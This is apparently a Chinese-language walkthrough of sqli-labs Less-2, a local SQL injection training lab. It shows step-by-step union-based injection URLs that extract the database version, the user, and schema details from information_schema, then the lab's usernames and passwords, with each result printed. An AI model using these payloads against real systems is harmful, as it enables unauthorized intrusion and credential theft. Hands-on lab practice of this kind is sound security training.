sqli-labs第二关
1.进入页面的图像如下:
2.开始尝试id,然后尝试1and1这种固定做法
http://127.0.0.1:8081/Less-2/?id=1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
得到name喝password的信息
然后:换成id=111111
发现页面报错这就存在注入点
3.开始查询列数
Welcome Dhakkan
Unknown column '4' in 'order clause'
http://127.0.0.1:8081/Less-2/?id=1%20order%20by%203得到了列数是3
4.联合注入
http://127.0.0.1:8081/Less-2/?id=1%20union%20select%201,2,3为了得到后面的信息将1换成-1
Welcome Dhakkan
Your Login name:2
Your Password:3
5.开始查询他里面的库,列等等信息
数据库版本version()
数据库名称database()
数据库用户user()
操作系统@@version_compile_os
http://127.0.0.1:8081/Less-2/?id=-1%20union%20select%201,version(),database()
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security
得到version():5.7.26,database():security
http://127.0.0.1:8081/Less-2/?id=-1%20union%20select%201,user(),@@version_compile_os
Welcome Dhakkan
Your Login name:root@localhost
Your Password:Win64
user():root@localhost @@version_compile_os:win64
6.查询库下面的表
如果版本低就直接暴力查询:sqlmap
如果版本高就是采用information_schema语句来得到相关的信息
已知道库是:security
http://127.0.0.1:8081/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
7.得到相关的库:emalis,referes,uagents,users
接着找security库下面相关列的数据
http://127.0.0.1:8081/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security'
Welcome Dhakkan
Your Login name:2
Your Password:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
8.发现了这些数据查询security数据库下users表的列名---id,username,password

http://127.0.0.1:8081/Less-2/?id=-1 union select 1,group_concat(username),group_concat(password) from users
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
发现了多个数据,把from security.users
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
http://127.0.0.1:8081/Less-2/?id=-1 union select 1,group_concat(id),group_concat(password) from security.users
Welcome Dhakkan
Your Login name:1,2,3,4,5,6,7,8,9,10,11,12,14
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
这道题目就能得到:
数据库:security
表:emalis,referes,uagents,users
列:id,username,password
id:1,2,3,4,5,6,7,8,9,10,11,12,14
password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
username:Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
打开数据库查看:满足查询的语句的结果